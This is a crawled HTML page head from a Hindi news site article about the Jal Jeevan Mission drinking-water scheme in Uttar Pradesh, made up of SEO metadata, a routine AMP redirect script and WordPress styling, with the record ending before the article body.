

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/
body_size: 23616
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.newsganj.com\/1-50-crores-families-benefited-from-jal-jeevan-mission\/amp\/","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>1.50 Crores Families Benefited From Jal Jeevan Mission</title>
<meta name="description" content="लखनऊ। योगी सरकार (Yogi Government) ने 77वें स्वतंत्रता दिवस पर राज्य की नौ करोड़ ग्रामीण आबादी को शुद्ध पेयजल का अब तक का सबसे बड़ा तोहफा दिया। प्रधानमंत्री"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="1.50 Crores Families Benefited From Jal Jeevan Mission" />
<meta property="og:description" content="लखनऊ। योगी सरकार (Yogi Government) ने 77वें स्वतंत्रता दिवस पर राज्य की नौ करोड़ ग्रामीण आबादी को शुद्ध पेयजल का अब तक का सबसे बड़ा तोहफा दिया। प्रधानमंत्री" />
<meta property="og:url" content="https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="article:author" content="https://www.facebook.com/newsganj" />
<meta property="article:tag" content="har ghar nal yojna" />
<meta property="article:tag" content="jal jeevan mission" />
<meta property="article:tag" content="lucknow news" />
<meta property="article:tag" content="yogi news" />
<meta property="article:section" content="POLITICS" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2023/01/Jal-Jeevan-Mission.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2023/01/Jal-Jeevan-Mission.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Jal Jeevan Mission" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-16T20:48:26+05:30" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="1.50 Crores Families Benefited From Jal Jeevan Mission" />
<meta name="twitter:description" content="लखनऊ। योगी सरकार (Yogi Government) ने 77वें स्वतंत्रता दिवस पर राज्य की नौ करोड़ ग्रामीण आबादी को शुद्ध पेयजल का अब तक का सबसे बड़ा तोहफा दिया। प्रधानमंत्री" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:creator" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2023/01/Jal-Jeevan-Mission.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="News Ganj" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.newsganj.com/wp-content/uploads/2023/01/Jal-Jeevan-Mission.jpg","url":"https://www.newsganj.com/wp-content/uploads/2023/01/Jal-Jeevan-Mission.jpg","width":"700","height":"400","caption":"Jal Jeevan Mission","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/","name":"\u092f\u094b\u0917\u0940 \u0938\u0930\u0915\u093e\u0930 \u0915\u093e 9 \u0915\u0930\u094b\u0921\u093c \u0938\u0947 \u0905\u0927\u093f\u0915 \u0917\u094d\u0930\u093e\u093e\u092e\u0940\u0923 \u0906\u092c\u093e\u0926\u0940 \u0915\u094b \u0938\u094d\u0935\u091a\u094d\u091b \u092a\u0947\u092f\u091c\u0932 \u0915\u093e \u0924\u094b\u0939\u092b\u093e"}}]},{"@type":"WebPage","@id":"https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/#webpage","url":"https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/","name":"1.50 Crores Families Benefited From Jal Jeevan Mission","datePublished":"2023-08-16T20:48:26+05:30","dateModified":"2023-08-16T20:48:26+05:30","isPartOf":{"@id":"https://www.newsganj.com/#website"},"primaryImageOfPage":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/01/Jal-Jeevan-Mission.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/#breadcrumb"}},{"@type":"Person","@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj","url":"https://www.newsganj.com/author/newsganj/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=96&amp;d=mm&amp;r=g","caption":"News Ganj","inLanguage":"en-US"},"sameAs":["https://newsganj.com","https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"worksFor":{"@id":"https://www.newsganj.com/#organization"}},{"@type":"NewsArticle","headline":"1.50 Crores Families Benefited From Jal Jeevan Mission","keywords":"Jal Jeevan Mission","datePublished":"2023-08-16T20:48:26+05:30","dateModified":"2023-08-16T20:48:26+05:30","author":{"@id":"https://www.newsganj.com/author/newsganj/","name":"News Ganj"},"publisher":{"@id":"https://www.newsganj.com/#organization"},"description":"\u0932\u0916\u0928\u090a\u0964 \u092f\u094b\u0917\u0940 \u0938\u0930\u0915\u093e\u0930 (Yogi Government) \u0928\u0947 77\u0935\u0947\u0902 \u0938\u094d\u0935\u0924\u0902\u0924\u094d\u0930\u0924\u093e \u0926\u093f\u0935\u0938 \u092a\u0930 \u0930\u093e\u091c\u094d\u092f \u0915\u0940 \u0928\u094c \u0915\u0930\u094b\u0921\u093c \u0917\u094d\u0930\u093e\u092e\u0940\u0923 \u0906\u092c\u093e\u0926\u0940 \u0915\u094b \u0936\u0941\u0926\u094d\u0927 \u092a\u0947\u092f\u091c\u0932 \u0915\u093e \u0905\u092c \u0924\u0915 \u0915\u093e \u0938\u092c\u0938\u0947 \u092c\u0921\u093c\u093e \u0924\u094b\u0939\u092b\u093e \u0926\u093f\u092f\u093e\u0964 \u092a\u094d\u0930\u0927\u093e\u0928\u092e\u0902\u0924\u094d\u0930\u0940","name":"1.50 Crores Families Benefited From Jal Jeevan Mission","@id":"https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/#richSnippet","isPartOf":{"@id":"https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/#webpage"},"image":{"@id":"https://www.newsganj.com/wp-content/uploads/2023/01/Jal-Jeevan-Mission.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.newsganj.com/1-50-crores-families-benefited-from-jal-jeevan-mission/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2F1-50-crores-families-benefited-from-jal-jeevan-mission%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2F1-50-crores-families-benefited-from-jal-jeevan-mission%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
